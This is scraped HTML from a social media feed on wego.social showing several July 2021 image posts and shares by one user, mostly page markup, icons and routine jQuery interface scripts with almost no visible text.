                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <img src='https://wego.social/upload/photos/2021/07/oYn2132iNGoulwkbUToB_20_334d5d769f5d548f98a5e551e2487cf4_image.jpeg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(4550194);'>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F4550194">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-4550194 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-4550194 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>            <div class="post-container">
    <div class="post non-boosted" id="post-4550191" data-post-id="4550191"    data-post-type="share">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/PrayingPatriotMom" data-ajax="?link1=timeline&u=PrayingPatriotMom">
      <img src="https://wego.social/upload/photos/2020/05/GgIVBFON1ypnuACmH5eq_23_58d1b91550eb80d70f25dc905da68504_avatar.jpeg?cache=0" id="updateImage-29423" class="avatar" alt="PrayingPatriotMom profile picture">
      </a>
   </div>
   <div class="pull-right">
         </div>
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="29423">
            <!-- <a href="https://wego.social/PrayingPatriotMom" data-ajax="?link1=timeline&u=PrayingPatriotMom"><b>PrayingPatriotMom</b></a> -->
            <a ondblclick="window.open('https://wego.social/PrayingPatriotMom')" class="pointer"><b>PrayingPatriotMom</b></a>
                        <span class="verified-color">
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
         <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
         <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
            </span>
                     </span>
                  <span class="user-popover" data-type="" data-id="">     
         <span>shared a</span> 
         </span>
         <span>  
         <a href="https://wego.social/post/4547979" class="pointer"><span style="color: #666;">post</span></a>
         </span>
         &nbsp;
               </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/4550191" title="2021-07-20T02:31:53+00:00" target="_blank">5 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/4550191" title="20 Jul 2021 - 02:31 am" target="_blank">20 Jul 2021 - 02:31 am</a> -->
         </span>
                                          </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-4550191">
                <p onclick="Wo_OpenLightBox(4550191)" style="display:none;">test</p>

                                    <div><p class="edited_text"></p></div>
                
                
                
                <!-- shared_post -->
                
<div>
   <div class="clear"></div>
   <div class="bs-callout bs-callout-default">
      <div class="post-heading" style="padding: 5px 5px;height: 50px">
         <div class="pull-left image">
            <a href="https://wego.social/JonellaM" data-ajax="?link1=timeline&u=JonellaM">
            <img src="https://wego.social/upload/photos/2019/12/wjoVoWgSvA5ckZmf8Fno_25_9c0be3b75c793a3a1f171fca5b4b348e_avatar.jpeg?cache=1551754443" id="updateImage-2141" class="avatar" alt="Jonella Moore profile picture" style="width: 40px;height: 40px;">
            </a>
         </div>
         <div class="title h5" style="margin-bottom: 0;margin-top: 4px;">
            <span class="user-popover" data-type="user" data-id="2141">
               <a class="main-color" href="https://wego.social/JonellaM" data-ajax="?link1=timeline&u=JonellaM">
               <b style="margin-right:0px;">Jonella Moore</b>
               </a>
                              <span class="verified-color">
                  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
                  <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
                  <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/>
                </svg>
               </span>
                           </span>
                                                                                                                                 <small class="small-text">
                        </small>
                                             </div>
         <h6>
            <span class="time">
            <a  style="color:#9197a3" class="ajax-time" href="https://wego.social/post/4547979" title="2021-07-19T17:45:59+00:00" target="_blank">5 years ago</a>
            </span>
         </h6>
      </div>

               

      <div>
                 <p style="margin-top: 15px;"></p>
                        </div>
      <div class="clear"></div>
                    <!-- start decs -->
            <!-- Hide Post Owner -->
            <p dir="auto">
                                                   </p>
                                                                                    <div class="post-file" id="fullsizeimg" style="width: 100%;margin-left:0;">
         <img src='https://wego.social/upload/photos/2021/07/h9QawFjfoT1QURaobPFt_19_5d1b1022edc38834664ec35bcd7b4c51_image.jpeg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(4550191);'>      </div>
                              <div id="fullsizeimg" style="position: relative; width: 100%;margin-left:0;">
                                    <div class="clear"></div>
      </div>
            <div class="clear"></div>
      <!-- end decs -->
   </div>
   <div class="clear"></div>
</div>
<div class="clear"></div>
                <!-- shared_post -->

                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F4550191">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-4550191 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-4550191 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>            <div class="post-container">
    <div class="post non-boosted" id="post-4497333" data-post-id="4497333"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/PrayingPatriotMom" data-ajax="?link1=timeline&u=PrayingPatriotMom">
      <img src="https://wego.social/upload/photos/2020/05/GgIVBFON1ypnuACmH5eq_23_58d1b91550eb80d70f25dc905da68504_avatar.jpeg?cache=0" id="updateImage-29423" class="avatar" alt="PrayingPatriotMom profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="29423">
            <!-- <a href="https://wego.social/PrayingPatriotMom" data-ajax="?link1=timeline&u=PrayingPatriotMom"><b>PrayingPatriotMom</b></a> -->
            <a ondblclick="window.open('https://wego.social/PrayingPatriotMom')" class="pointer" ><b>PrayingPatriotMom</b></a>
                        <span class="verified-color">
               <!-- <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip">
                  <path d="M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z" />
               </svg> -->
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
         <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
         <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
            </span>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
                  </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-29423" class="alert-box-29423 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(29423, 0)" class="  btn btn-default btn-sm alert-box-button-29423" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/4497333" title="2021-07-06T16:14:40+00:00" target="_blank">5 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/4497333" title="6 Jul 2021 - 04:14 pm" target="_blank">6 Jul 2021 - 04:14 pm</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-4497333">
                <p onclick="Wo_OpenLightBox(4497333)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="4497333"> </span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <img src='https://wego.social/upload/photos/2021/07/ila4NpYmtFREMgkZBN9F_06_38275866cae9dab978f9bb47d45a7233_image.jpeg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(4497333);'>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F4497333">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-4497333 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-4497333 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>            <div class="post-container">
    <div class="post non-boosted" id="post-4497310" data-post-id="4497310"    data-post-type="share">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/PrayingPatriotMom" data-ajax="?link1=timeline&u=PrayingPatriotMom">
      <img src="https://wego.social/upload/photos/2020/05/GgIVBFON1ypnuACmH5eq_23_58d1b91550eb80d70f25dc905da68504_avatar.jpeg?cache=0" id="updateImage-29423" class="avatar" alt="PrayingPatriotMom profile picture">
      </a>
   </div>
   <div class="pull-right">
         </div>
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="29423">
            <!-- <a href="https://wego.social/PrayingPatriotMom" data-ajax="?link1=timeline&u=PrayingPatriotMom"><b>PrayingPatriotMom</b></a> -->
            <a ondblclick="window.open('https://wego.social/PrayingPatriotMom')" class="pointer"><b>PrayingPatriotMom</b></a>
                        <span class="verified-color">
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
         <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
         <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
            </span>
                     </span>
                  <span class="user-popover" data-type="" data-id="">     
         <span>shared a</span> 
         </span>
         <span>  
         <a href="https://wego.social/post/4497307_let-s-pray-this-gets-passed-and-implemented-https-www-thegatewaypundit-com-2021.html" class="pointer"><span style="color: #666;">post</span></a>
         </span>
         &nbsp;
               </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/4497310" title="2021-07-06T16:10:07+00:00" target="_blank">5 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/4497310" title="6 Jul 2021 - 04:10 pm" target="_blank">6 Jul 2021 - 04:10 pm</a> -->
         </span>
                                          </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-4497310">
                <p onclick="Wo_OpenLightBox(4497310)" style="display:none;">test</p>

                                    <div><p class="edited_text"></p></div>
                
                
                
                <!-- shared_post -->
                
<div>
   <div class="clear"></div>
   <div class="bs-callout bs-callout-default">
      <div class="post-heading" style="padding: 5px 5px;height: 50px">
         <div class="pull-left image">
            <a href="https://wego.social/Ailgaard" data-ajax="?link1=timeline&u=Ailgaard">
            <img src="https://wego.social/upload/photos/2023/07/5EAYfGgZUcVopXpLCHPN_18_8aabfdc8dc86dd90ae0d89f1c2404077_avatar.jpeg?cache=1679182464" id="updateImage-34316" class="avatar" alt="Ailgaard profile picture" style="width: 40px;height: 40px;">
            </a>
         </div>
         <div class="title h5" style="margin-bottom: 0;margin-top: 4px;">
            <span class="user-popover" data-type="user" data-id="34316">
               <a class="main-color" href="https://wego.social/Ailgaard" data-ajax="?link1=timeline&u=Ailgaard">
               <b style="margin-right:0px;">Ailgaard</b>
               </a>
                              <span class="verified-color">
                  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
                  <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
